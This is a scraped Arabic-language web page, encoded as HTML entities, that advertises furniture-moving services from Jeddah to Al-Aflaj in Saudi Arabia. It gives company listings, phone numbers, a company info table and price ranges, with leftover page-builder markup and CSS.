<h2><span id="i">&#127968; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1571;&#1591;&#1604;&#1575;&#1604; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;</span></h2><div id="toc_container" class="toc_wrap_right toc_white no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><li><li><li><li><ul><li></ul></li><li><li><li><li><li><li><li><li><li><ul><li><li><li><li><li><li><li><li><li><li><li><li><li><li><li></ul></li></ul></div><p>        </p>
<p>&#1582;&#1583;&#1605;&#1575;&#1578; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1601;&#1610; &#1606;&#1602;&#1604; &#1608;&#1578;&#1594;&#1604;&#1610;&#1601; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1571;&#1587;&#1593;&#1575;&#1585;.</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div><p>        <a href="tel:0500174848" class="divi-call-button">&#128222; 0500174848</a>    </p></div><p>        </p>
<div class="divi-company-box box2">        
<h2><span id="i-2">&#128667; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1605;&#1575;&#1587;&#1610;&#1577; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588;</span></h2>
<p>        </p>
<p>&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1576;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1578;&#1602;&#1606;&#1610;&#1575;&#1578; &#1608;&#1571;&#1605;&#1575;&#1606; &#1578;&#1575;&#1605;.</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9734;</div><p>        <a href="tel:0500175959" class="divi-call-button">&#128222; 0500175959</a>    </p></div><p>        </p>
<div class="divi-company-box box3">        
<h2><span id="i-3">&#128230; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1576;&#1585;&#1580; &#1575;&#1604;&#1593;&#1575;&#1604;&#1610; &#1604;&#1604;&#1606;&#1602;&#1604;</span></h2>
<p>        </p>
<p>&#1587;&#1585;&#1593;&#1577; &#1608;&#1583;&#1602;&#1577; &#1601;&#1610; &#1575;&#1604;&#1606;&#1602;&#1604; &#1605;&#1593; &#1578;&#1594;&#1604;&#1610;&#1601; &#1593;&#1575;&#1604;&#1610; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577;.</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div><p>        <a href="tel:0500174848" class="divi-call-button">&#128222; 0500174848</a>    </p></div><p>        </p>
<div class="divi-company-box box4">        
<h2><span id="i-4">&#9989; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1587;&#1593;&#1583; &#1604;&#1604;&#1606;&#1602;&#1604; &#1608;&#1575;&#1604;&#1578;&#1582;&#1586;&#1610;&#1606;</span></h2>
<p>        </p>
<p>&#1582;&#1583;&#1605;&#1575;&#1578; &#1606;&#1602;&#1604; &#1583;&#1575;&#1582;&#1604; &#1608;&#1582;&#1575;&#1585;&#1580; &#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1575;&#1601;&#1587;&#1610;&#1577;.</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9734;</div><p>        <a href="tel:0500175959" class="divi-call-button">&#128222; 0500175959</a>    </p></div><p>        </p>
<div class="divi-company-box box5">        
<h2><span id="i-5">&#127959;&#65039; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1605;&#1587;&#1578;&#1602;&#1576;&#1604; &#1575;&#1604;&#1584;&#1607;&#1576;&#1610;</span></h2>
<p>        </p>
<p>&#1606;&#1602;&#1604; &#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610; &#1576;&#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1585;&#1576;&#1610;&#1606;.</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div><p>        <a href="tel:0500174848" class="divi-call-button">&#128222; 0500174848</a>    </p></div><p></p></div><p></p>
<style>
.divi-companies-container{ display:grid; grid-template-columns:repeat(auto-fit, minmax(300px, 1fr)); gap:20px; width:90%; margin:20px auto; text-align:center;}
.box1{background:linear-gradient(135deg, #0073aa, #00c3ff);}.box2{background:linear-gradient(135deg, #ff5733, #ff8c42);}.box3{background:linear-gradient(135deg, #28a745, #70c770);}.box4{background:linear-gradient(135deg, #ffcc00, #ff9900);}.box5{background:linear-gradient(135deg, #6a0dad, #9b59b6);}
.divi-company-box{ color:white; padding:20px; border-radius:10px; box-shadow:0 4px 8px rgba(0, 0, 0, 0.2); transition:transform 0.3s ease-in-out;}.divi-company-box:hover{ transform:scale(1.05);}
.divi-call-button{ display:inline-block; margin-top:10px; padding:10px 20px; background:white; color:#333; font-size:18px; font-weight:bold; text-decoration:none; border-radius:5px; transition:background 0.3s ease-in-out;}.divi-call-button:hover{ background:#fff; color:black;}
.stars{ font-size:24px; color:gold; margin:10px 0;}</style>
<p>[/et_pb_code][et_pb_text _builder_version=&rdquo;4.16&Prime; background_size=&rdquo;initial&rdquo; background_position=&rdquo;top_left&rdquo; background_repeat=&rdquo;repeat&rdquo; global_colors_info=&rdquo;{}&rdquo;]</p>
<h3 data-start="0" data-end="77"><span id="i-6"><span style="color: #000000;"><strong data-start="4" data-end="70">&#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &ndash; &#1582;&#1583;&#1605;&#1577; &#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610;&#1577; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1575;&#1601;&#1587;&#1610;&#1577;</strong> &#128667;&#128230;</span></span></h3>
<p data-start="79" data-end="362"><span style="color: #000000;">&#1607;&#1604; &#1578;&#1576;&#1581;&#1579; &#1593;&#1606; <strong data-start="90" data-end="125">&#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong> &#1578;&#1590;&#1605;&#1606; &#1604;&#1603; <strong data-start="134" data-end="157">&#1606;&#1602;&#1604;&#1611;&#1575; &#1570;&#1605;&#1606;&#1611;&#1575; &#1608;&#1587;&#1585;&#1610;&#1593;&#1611;&#1575;</strong> &#1604;&#1604;&#1593;&#1601;&#1588; &#1608;&#1575;&#1604;&#1571;&#1579;&#1575;&#1579;&#1567; &#129300;</span><br data-start="175" data-end="178"><span style="color: #000000;">&#1606;&#1581;&#1606; &#1606;&#1602;&#1583;&#1605; <strong data-start="187" data-end="231">&#1571;&#1601;&#1590;&#1604; &#1582;&#1583;&#1605;&#1575;&#1578; &#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong> &#1576;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1608;&#1587;&#1575;&#1574;&#1604; &#1608;&#1575;&#1604;&#1578;&#1602;&#1606;&#1610;&#1575;&#1578;&#1548; &#1604;&#1590;&#1605;&#1575;&#1606; <strong data-start="263" data-end="288">&#1581;&#1605;&#1575;&#1610;&#1577; &#1575;&#1604;&#1593;&#1601;&#1588; &#1605;&#1606; &#1571;&#1610; &#1578;&#1604;&#1601;</strong>&#1548; &#1605;&#1593; &#1578;&#1608;&#1601;&#1610;&#1585; <strong data-start="299" data-end="315">&#1571;&#1585;&#1582;&#1589; &#1575;&#1604;&#1571;&#1587;&#1593;&#1575;&#1585;</strong> &#1608;&#1582;&#1583;&#1605;&#1575;&#1578; <strong data-start="323" data-end="359">&#1575;&#1604;&#1601;&#1603; &#1608;&#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576; &#1608;&#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601; &#1575;&#1604;&#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610;</strong>.</span></p>
<hr data-start="364" data-end="367">
<h2 data-start="369" data-end="418"><span id="i-7"><span style="color: #000000;"><strong data-start="372" data-end="418">&#127968; &#1606;&#1602;&#1604; &#1571;&#1579;&#1575;&#1579; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &#1576;&#1580;&#1608;&#1583;&#1577; &#1608;&#1571;&#1605;&#1575;&#1606;</strong></span></span></h2>
<p data-start="419" data-end="767"><span style="color: #000000;">&#128205; <strong data-start="422" data-end="446">&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606;</strong> &#1610;&#1578;&#1591;&#1604;&#1576; &#1582;&#1576;&#1585;&#1577; &#1608;&#1605;&#1607;&#1575;&#1585;&#1577; &#1604;&#1578;&#1601;&#1575;&#1583;&#1610; &#1571;&#1610; &#1582;&#1587;&#1575;&#1574;&#1585; &#1571;&#1608; &#1571;&#1590;&#1585;&#1575;&#1585; &#1602;&#1583; &#1578;&#1589;&#1610;&#1576; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;.</span><br data-start="505" data-end="508"><span style="color: #000000;">&#128161; <strong data-start="511" data-end="532">&#1604;&#1605;&#1575;&#1584;&#1575; &#1606;&#1581;&#1606; &#1575;&#1604;&#1571;&#1601;&#1590;&#1604;&#1567;</strong></span><br data-start="532" data-end="535"><span style="color: #000000;">&#9989; <strong data-start="537" data-end="560">&#1593;&#1605;&#1575;&#1604;&#1577; &#1605;&#1581;&#1578;&#1585;&#1601;&#1577; &#1608;&#1605;&#1583;&#1585;&#1576;&#1577;</strong> &#1604;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593;&#1607;.</span><br data-start="592" data-end="595"><span style="color: #000000;">&#9989; <strong data-start="597" data-end="613">&#1578;&#1594;&#1604;&#1610;&#1601; &#1605;&#1578;&#1603;&#1575;&#1605;&#1604;</strong> &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1593;&#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1604;&#1581;&#1605;&#1575;&#1610;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;.</span><br data-start="655" data-end="658"><span style="color: #000000;">&#9989; <strong data-start="660" data-end="677">&#1606;&#1602;&#1604; &#1587;&#1585;&#1610;&#1593; &#1608;&#1570;&#1605;&#1606;</strong> &#1605;&#1593; &#1575;&#1604;&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1576;&#1575;&#1604;&#1605;&#1608;&#1575;&#1593;&#1610;&#1583; &#1575;&#1604;&#1605;&#1581;&#1583;&#1583;&#1577;.</span><br data-start="708" data-end="711"><span style="color: #000000;">&#9989; <strong data-start="713" data-end="738">&#1590;&#1605;&#1575;&#1606; &#1593;&#1604;&#1609; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578;</strong> &#1604;&#1578;&#1608;&#1601;&#1610;&#1585; &#1585;&#1575;&#1581;&#1577; &#1575;&#1604;&#1576;&#1575;&#1604; &#1604;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569;.</span></p>
<hr data-start="769" data-end="772">
<h2 data-start="774" data-end="840"><span id="i-8"><span style="color: #000000;"><strong data-start="777" data-end="838">&#127942; &#1571;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1576;&#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &ndash; &#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610;&#1577; &#1576;&#1604;&#1575; &#1581;&#1583;&#1608;&#1583;</strong></span></span></h2>
<p data-start="841" data-end="1160"><span style="color: #000000;">&#1593;&#1606;&#1583; &#1575;&#1604;&#1576;&#1581;&#1579; &#1593;&#1606; <strong data-start="854" data-end="894">&#1571;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong>&#1548; &#1601;&#1573;&#1606;&#1603; &#1578;&#1581;&#1578;&#1575;&#1580; &#1573;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1578;&#1602;&#1583;&#1605; &#1604;&#1603;:</span><br data-start="924" data-end="927"><span style="color: #000000;">&#128313; <strong data-start="930" data-end="978">&#1588;&#1575;&#1581;&#1606;&#1575;&#1578; &#1605;&#1580;&#1607;&#1586;&#1577; &#1576;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1608;&#1587;&#1575;&#1574;&#1604; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1576;&#1571;&#1605;&#1575;&#1606;.</strong></span><br data-start="978" data-end="981"><span style="color: #000000;">&#128313; <strong data-start="984" data-end="1024">&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1575;&#1601;&#1587;&#1610;&#1577; &#1578;&#1606;&#1575;&#1587;&#1576; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1610;&#1586;&#1575;&#1606;&#1610;&#1575;&#1578;.</strong></span><br data-start="1024" data-end="1027"><span style="color: #000000;">&#128313; <strong data-start="1030" data-end="1106">&#1578;&#1602;&#1583;&#1610;&#1605; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1605;&#1606; &#1575;&#1604;&#1601;&#1603;&#1548; &#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576;&#1548; &#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601;&#1548; &#1608;&#1575;&#1604;&#1578;&#1608;&#1589;&#1610;&#1604; &#1601;&#1610; &#1575;&#1604;&#1605;&#1608;&#1593;&#1583; &#1575;&#1604;&#1605;&#1581;&#1583;&#1583;.</strong></span><br data-start="1106" data-end="1109"><span style="color: #000000;">&#128222; <strong data-start="1112" data-end="1158">&#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1610;&#1608;&#1605; &#1608;&#1575;&#1587;&#1578;&#1605;&#1578;&#1593; &#1576;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1583;&#1608;&#1606; &#1602;&#1604;&#1602;!</strong></span></p>
<table border="1" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<th colspan="2"><span style="color: #000000;">&#128313; &#1576;&#1591;&#1575;&#1602;&#1577; &#1578;&#1593;&#1585;&#1610;&#1601;&#1610;&#1577; &ndash; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#128313;</span></th>
</tr>
<tr>
<td><span style="color: #000000;"><strong>&#1575;&#1587;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577;</strong></span></td>
<td><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;</span></td>
</tr>
<tr>
<td><span style="color: #000000;"><strong>&#1575;&#1604;&#1605;&#1602;&#1585; &#1575;&#1604;&#1585;&#1574;&#1610;&#1587;&#1610;</strong></span></td>
<td><span style="color: #000000;">&#1580;&#1583;&#1577;&#1548; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577;</span></td>
</tr>
<tr>
<td><span style="color: #000000;"><strong>&#1575;&#1604;&#1608;&#1580;&#1607;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1575;&#1581;&#1577;</strong></span></td>
<td><span style="color: #000000;">&#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &#1608;&#1580;&#1605;&#1610;&#1593; &#1605;&#1583;&#1606; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</span></td>
</tr>
<tr>
<td><span style="color: #000000;"><strong>&#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577;</strong></span></td>
<td>
<ul>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1605;&#1593; &#1575;&#1604;&#1601;&#1603; &#1608;&#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576;</span></li>
<li><span style="color: #000000;">&#1578;&#1594;&#1604;&#1610;&#1601; &#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610; &#1604;&#1590;&#1605;&#1575;&#1606; &#1581;&#1605;&#1575;&#1610;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1587;&#1585;&#1610;&#1593; &#1608;&#1570;&#1605;&#1606; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606;</span></li>
<li><span style="color: #000000;">&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1605;&#1572;&#1602;&#1578; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579;</span></li>
<li><span style="color: #000000;">&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1571;&#1608;&#1606;&#1575;&#1588; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1575;&#1604;&#1579;&#1602;&#1610;&#1604;</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1605;&#1587;&#1578;&#1593;&#1580;&#1604; &#1582;&#1604;&#1575;&#1604; 24 &#1587;&#1575;&#1593;&#1577;</span></li>
</ul>
</td>
</tr>
<tr>
<td><span style="color: #000000;"><strong>&#1605;&#1586;&#1575;&#1610;&#1575; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577;</strong></span></td>
<td>
<ul>
<li><span style="color: #000000;">&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1575;&#1601;&#1587;&#1610;&#1577; &#1578;&#1606;&#1575;&#1587;&#1576; &#1575;&#1604;&#1580;&#1605;&#1610;&#1593;</span></li>
<li><span style="color: #000000;">&#1571;&#1587;&#1591;&#1608;&#1604; &#1588;&#1575;&#1581;&#1606;&#1575;&#1578; &#1608;&#1583;&#1610;&#1606;&#1575;&#1578; &#1605;&#1580;&#1607;&#1586;&#1577; &#1604;&#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1570;&#1605;&#1606;</span></li>
<li><span style="color: #000000;">&#1593;&#1605;&#1575;&#1604;&#1577; &#1605;&#1581;&#1578;&#1585;&#1601;&#1577; &#1608;&#1605;&#1583;&#1585;&#1576;&#1577; &#1593;&#1604;&#1609; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588;</span></li>
<li><span style="color: #000000;">&#1578;&#1571;&#1605;&#1610;&#1606; &#1588;&#1575;&#1605;&#1604; &#1590;&#1583; &#1575;&#1604;&#1578;&#1604;&#1601;&#1610;&#1575;&#1578; &#1571;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1606;&#1602;&#1604;</span></li>
<li><span style="color: #000000;">&#1582;&#1583;&#1605;&#1577; &#1605;&#1578;&#1575;&#1581;&#1577; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1577;</span></li>
</ul>
</td>
</tr>
<tr>
<td><span style="color: #000000;"><strong>&#1571;&#1587;&#1593;&#1575;&#1585; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588;</strong></span></td>
<td><span style="color: #000000;">&#1578;&#1576;&#1583;&#1571; &#1605;&#1606; 1500 &#1585;&#1610;&#1575;&#1604; &#1608;&#1578;&#1589;&#1604; &#1573;&#1604;&#1609; 5000 &#1585;&#1610;&#1575;&#1604; &#1581;&#1587;&#1576; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1604;&#1608;&#1576;&#1577;</span></td>
</tr>
<tr>
<td><span style="color: #000000;"><strong>&#1585;&#1602;&#1605; &#1575;&#1604;&#1607;&#1575;&#1578;&#1601;</strong></span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="tel:0500175959">&#128222; 0500175959</a></span></td>
</tr>
<tr>
<td><span style="color: #000000;"><strong>&#1575;&#1604;&#1605;&#1608;&#1602;&#1593; &#1575;&#1604;&#1573;&#1604;&#1603;&#1578;&#1585;&#1608;&#1606;&#1610;</strong></span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="https://mongize.com/" target="_blank" rel="noopener">&#127757; mongize.com</a></span></td>
</tr>
<tr>
<td><span style="color: #000000;"><strong>&#1591;&#1585;&#1602; &#1575;&#1604;&#1578;&#1608;&#1575;&#1589;&#1604;</strong></span></td>
<td>
<ul>
<li><span style="color: #000000;">&#128222; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1575;&#1604;&#1607;&#1575;&#1578;&#1601;&#1610;</span></li>
<li><span style="color: #000000;">&#128172; &#1575;&#1604;&#1608;&#1575;&#1578;&#1587;&#1575;&#1576;</span></li>
<li><span style="color: #000000;">&#128231; &#1575;&#1604;&#1576;&#1585;&#1610;&#1583; &#1575;&#1604;&#1573;&#1604;&#1603;&#1578;&#1585;&#1608;&#1606;&#1610;</span></li>
<li><span style="color: #000000;">&#127760; &#1586;&#1610;&#1575;&#1585;&#1577; &#1575;&#1604;&#1605;&#1608;&#1602;&#1593; &#1575;&#1604;&#1573;&#1604;&#1603;&#1578;&#1585;&#1608;&#1606;&#1610;</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<hr data-start="1162" data-end="1165">
<h2 data-start="1167" data-end="1231"><span id="i-9"><span style="color: #000000;"><strong data-start="1170" data-end="1229">&#128667; &#1583;&#1610;&#1606;&#1575;&#1578; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1580;&#1583;&#1577; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &ndash; &#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1581;&#1604;&#1608;&#1604; &#1604;&#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1587;&#1585;&#1610;&#1593;</strong></span></span></h2>
<p data-start="1232" data-end="1518"><span style="color: #000000;">&#1593;&#1606;&#1583; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; &#1573;&#1604;&#1609; <strong data-start="1247" data-end="1283">&#1583;&#1610;&#1606;&#1575;&#1578; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong>&#1548; &#1601;&#1573;&#1606;&#1606;&#1575; &#1606;&#1608;&#1601;&#1585; &#1604;&#1603;:</span><br data-start="1299" data-end="1302"><span style="color: #000000;">&#9989; <strong data-start="1304" data-end="1327">&#1583;&#1610;&#1606;&#1575;&#1578; &#1576;&#1571;&#1581;&#1580;&#1575;&#1605; &#1605;&#1582;&#1578;&#1604;&#1601;&#1577;</strong> &#1578;&#1606;&#1575;&#1587;&#1576; &#1580;&#1605;&#1610;&#1593; &#1575;&#1581;&#1578;&#1610;&#1575;&#1580;&#1575;&#1578; &#1575;&#1604;&#1606;&#1602;&#1604;.</span><br data-start="1354" data-end="1357"><span style="color: #000000;">&#9989; <strong data-start="1359" data-end="1386">&#1578;&#1608;&#1589;&#1610;&#1604; &#1587;&#1585;&#1610;&#1593; &#1601;&#1610; &#1606;&#1601;&#1587; &#1575;&#1604;&#1610;&#1608;&#1605;</strong> &#1604;&#1604;&#1581;&#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1591;&#1575;&#1585;&#1574;&#1577;.</span><br data-start="1403" data-end="1406"><span style="color: #000000;">&#9989; <strong data-start="1408" data-end="1423">&#1605;&#1593;&#1583;&#1575;&#1578; &#1581;&#1583;&#1610;&#1579;&#1577;</strong> &#1604;&#1585;&#1601;&#1593; &#1608;&#1573;&#1606;&#1586;&#1575;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1583;&#1608;&#1606; &#1590;&#1585;&#1585;.</span><br data-start="1452" data-end="1455"><span style="color: #000000;">&#128230; <strong data-start="1458" data-end="1516">&#1587;&#1608;&#1575;&#1569; &#1603;&#1575;&#1606; &#1575;&#1604;&#1593;&#1601;&#1588; &#1603;&#1576;&#1610;&#1585;&#1611;&#1575; &#1571;&#1608; &#1589;&#1594;&#1610;&#1585;&#1611;&#1575;&#1548; &#1604;&#1583;&#1610;&#1606;&#1575; &#1575;&#1604;&#1581;&#1604; &#1575;&#1604;&#1571;&#1605;&#1579;&#1604; &#1604;&#1603;!</strong></span></p>
<hr data-start="1520" data-end="1523">
<h2 data-start="1525" data-end="1595"><span id="i-10"><span style="color: #000000;"><strong data-start="1528" data-end="1593">&#128176; &#1571;&#1587;&#1593;&#1575;&#1585; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &ndash; &#1571;&#1585;&#1582;&#1589; &#1587;&#1593;&#1585; &#1605;&#1593; &#1571;&#1601;&#1590;&#1604; &#1580;&#1608;&#1583;&#1577;</strong></span></span></h2>
<p data-start="1596" data-end="1914"><span style="color: #000000;">&#1578;&#1593;&#1578;&#1605;&#1583; <strong data-start="1602" data-end="1621">&#1578;&#1603;&#1604;&#1601;&#1577; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588;</strong> &#1593;&#1604;&#1609; &#1593;&#1583;&#1577; &#1593;&#1608;&#1575;&#1605;&#1604;&#1548; &#1605;&#1606;&#1607;&#1575;:</span><br data-start="1642" data-end="1645"><span style="color: #000000;">&#128204; <strong data-start="1648" data-end="1669">&#1581;&#1580;&#1605; &#1575;&#1604;&#1593;&#1601;&#1588; &#1608;&#1603;&#1605;&#1610;&#1578;&#1607;.</strong></span><br data-start="1669" data-end="1672"><span style="color: #000000;">&#128204; <strong data-start="1675" data-end="1723">&#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1604;&#1608;&#1576;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1601;&#1603; &#1608;&#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576; &#1608;&#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601;.</strong></span><br data-start="1723" data-end="1726"><span style="color: #000000;">&#128204; <strong data-start="1729" data-end="1784">&#1606;&#1608;&#1593; &#1575;&#1604;&#1605;&#1585;&#1603;&#1576;&#1577; &#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577; &#1604;&#1604;&#1606;&#1602;&#1604; (&#1583;&#1610;&#1606;&#1575;&#1578; &ndash; &#1588;&#1575;&#1581;&#1606;&#1575;&#1578; &#1603;&#1576;&#1610;&#1585;&#1577;).</strong></span><br data-start="1784" data-end="1787"><span style="color: #000000;">&#128176; <strong data-start="1790" data-end="1874">&#1575;&#1604;&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1576;&#1583;&#1571; &#1605;&#1606; 1500 &#1585;&#1610;&#1575;&#1604; &#1608;&#1602;&#1583; &#1578;&#1589;&#1604; &#1573;&#1604;&#1609; 5000 &#1585;&#1610;&#1575;&#1604; &#1581;&#1587;&#1576; &#1581;&#1580;&#1605; &#1575;&#1604;&#1593;&#1601;&#1588; &#1608;&#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1604;&#1608;&#1576;&#1577;.</strong></span><br data-start="1874" data-end="1877"><span style="color: #000000;">&#128222; <strong data-start="1880" data-end="1912">&#1575;&#1581;&#1589;&#1604; &#1593;&#1604;&#1609; &#1593;&#1585;&#1590; &#1587;&#1593;&#1585; &#1605;&#1580;&#1575;&#1606;&#1610; &#1575;&#1604;&#1570;&#1606;!</strong></span></p>
<hr data-start="1916" data-end="1919">
